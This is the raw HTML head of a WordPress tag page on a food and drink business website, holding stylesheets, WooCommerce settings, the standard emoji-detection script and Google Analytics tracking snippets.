

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jesseoaks.com/tag/stream-party/
body_size: 15480
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<title>stream party</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jesse Oaks Food &amp; Drink &raquo; Feed" href="https://www.jesseoaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jesse Oaks Food &amp; Drink &raquo; Comments Feed" href="https://www.jesseoaks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Jesse Oaks Food &amp; Drink &raquo; iCal Feed" href="https://www.jesseoaks.com/event-calendar/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Jesse Oaks Food &amp; Drink &raquo; stream party Tag Feed" href="https://www.jesseoaks.com/tag/stream-party/feed/" />
<link rel="canonical" href="https://www.jesseoaks.com/tag/stream-party/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T33PZSZLS5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.jesseoaks.com\/tag\/stream-party\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T33PZSZLS5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T33PZSZLS5', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jesseoaks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=faec098940d9f5da21965b63efbf9029"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jquery.bxslider-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jesseoaks.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://www.jesseoaks.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1755465396' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jesseoaks.com/wp-includes/css/dist/block-library/style.min.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dynamik_enqueued_google_fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%7CPT+Sans&#038;display=auto&#038;ver=2.6.9.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.jesseoaks.com","hash_tracking":"false","v4_id":"G-T33PZSZLS5"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jesseoaks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CKK9WMWKT7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.jesseoaks.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CKK9WMWKT7");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.jesseoaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jesseoaks.com/wp-json/wp/v2/tags/180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jesseoaks.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.jesseoaks.com"><link rel="https://theeventscalendar.com/" href="https://www.jesseoaks.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.jesseoaks.com"><link rel="alternate" href="https://www.jesseoaks.com/wp-json/tribe/events/v1/events/?tags=stream-party" /><link rel="pingback" href="https://www.jesseoaks.com/xmlrpc.php" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68941978-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-68941978-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tribe-events-list .tribe-events-loop .tribe-event-featured {
    background: #6093BF;
    margin-bottom: 32px;
    margin-bottom: 2rem;
    padding: 0 24px 16px;
    padding: 0 1.5rem 1rem;
}

.entry-content p, .entry-content ul li, .entry-content ol li, .entry-pagination {
    color: #333333;
    font-family: 'PT Sans','sans-serif';
    font-size: 19px;
}

.header-image .site-header .wrap .title-area {
    background: url("https://www.jesseoaks.com/wp-content/uploads/2020/01/jesse-oaks-logo.png") left top no-repeat;
    height: 200px;
    margin: 0px 0 0px 0px;
    float: center;		</style>
		</head>
